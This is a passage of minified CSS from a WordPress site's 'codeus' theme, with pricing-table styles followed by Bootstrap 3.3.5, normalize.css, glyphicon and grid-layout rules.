span.subtitle{color:#3b3e4f}.pricing-table.style-2 .pricing-column .pricing-title-wrapper{color:#b73b62;background:#fff}.pricing-table.style-2 .pricing-column.highlighted .pricing-title-wrapper{color:#fff;background:url(/wordpress/wp-content/themes/codeus/images/pricing_table_style_2_back.png) center top no-repeat}.pricing-table.style-2 .pricing-column .pricing-title
span.subtitle{color:#feb7b7}.pricing-table.style-3 .pricing-column .pricing-title-wrapper{color:#ba5c7a;background:#dce2e6}.pricing-table.style-3 .pricing-column.highlighted .pricing-title-wrapper{color:#fff;background:url(/wordpress/wp-content/themes/codeus/images/pricing_table_style_3_back.jpg) center top no-repeat}.pricing-table.style-3 .pricing-column .pricing-title
span.subtitle{color:#feb7b7}.pricing-table .pricing-column .pricing-price{font-size:72px;line-height:1.2;padding:22px
0 26px}.pricing-table .pricing-column .pricing-price
span.time{display:block;font-size:17px;color:#75889c}.pricing-table.style-1 .pricing-column .pricing-price{color:#a9aa5c;background:#f0f4f7}.pricing-table.style-2 .pricing-column .pricing-price{color:#e0426d;background:#fff8ed}.pricing-table.style-3 .pricing-column .pricing-price{color:#6a5380;background:#edf1f2}.pricing-table.style-3 .pricing-column.highlighted .pricing-price{background:#fff}.pricing-table .pricing-column .pricing-row{font-size:17px;line-height:1.2;color:#3b3e4f;padding:11px
0 11px}.pricing-table.style-1 .pricing-column .pricing-row{background:#fff}.pricing-table.style-1 .pricing-column .pricing-row:nth-child(even){background:#f7f9fb}.pricing-table.style-2 .pricing-column .pricing-row{background:#fff}.pricing-table.style-3 .pricing-column .pricing-row{background:#dce2e6}.pricing-table.style-3 .pricing-column.highlighted .pricing-row{background:#edf1f2}.pricing-table .pricing-column .pricing-row.strike{color:#9eabb6;text-decoration:line-through}.pricing-table .pricing-column .pricing-footer{font-size:17px;line-height:1.2;color:#3b3e4f;padding:31px
0 30px 0}.pricing-table .pricing-column.highlighted .pricing-footer{padding:43px
0 44px 0}.pricing-table.style-1 .pricing-column .pricing-footer{background:#fff}.pricing-table.style-2 .pricing-column .pricing-footer{background:#fff}.pricing-table.style-3 .pricing-column .pricing-footer{background:#dce2e6}.pricing-table.style-3 .pricing-column.highlighted .pricing-footer{background:#edf1f2}.pricing-table .pricing-column .pricing-footer
a{margin:0}.pricing-table.button-icon-cart .pricing-column .pricing-footer a:before{font-family:'Codeus-Woocommerce';font-weight:normal;font-size:25px;line-height:10px;content:'\e605';font-style:normal;vertical-align:bottom;margin-right:10px;border:none;width:auto;height:auto;text-indent:0;margin-top:-6px}.pricing-table.button-icon-none .pricing-column .pricing-footer
a{padding-left:20px}.pricing-table.button-icon-none .pricing-column .pricing-footer a:before{content:'';display:none}.pricing-table.style-1 .pricing-column .pricing-footer
a{background:#48afdb}.pricing-table.style-1 .pricing-column.highlighted .pricing-footer
a{background:#54bebd}.pricing-table.style-2 .pricing-column .pricing-footer
a{background:#efa57f}.pricing-table.style-2 .pricing-column.highlighted .pricing-footer
a{background:#b73b62}.pricing-table.style-3 .pricing-column .pricing-footer
a{background:#564566}.pricing-table.style-3 .pricing-column.highlighted .pricing-footer
a{background:#7c4e6e}.pricing-table .pricing-column{}.pricing-table.style-1 .pricing-column .pricing-title, .pricing-table.style-1 .pricing-column .pricing-price, .pricing-table.style-1 .pricing-column .pricing-row, .pricing-table.style-1 .pricing-column .pricing-footer{border:1px
solid #d6dde3;margin:-1px 0 0 -1px}.pricing-table .pricing-column .pricing-title{margin-top:0}.pricing-table.style-2 .pricing-column .pricing-title, .pricing-table.style-2 .pricing-column .pricing-price, .pricing-table.style-2 .pricing-column .pricing-row, .pricing-table.style-2 .pricing-column .pricing-footer{border:1px
solid #b299a5;margin:-1px 0 0 -1px}#invitation-img{padding-bottom:28px}.pricing-table.style-3 .pricing-column .pricing-title, .pricing-table.style-3 .pricing-column .pricing-price, .pricing-table.style-3 .pricing-column .pricing-row, .pricing-table.style-3 .pricing-column .pricing-footer{border:1px
solid #fff;margin:-1px 0 0 -1px}/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.eot);src:url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-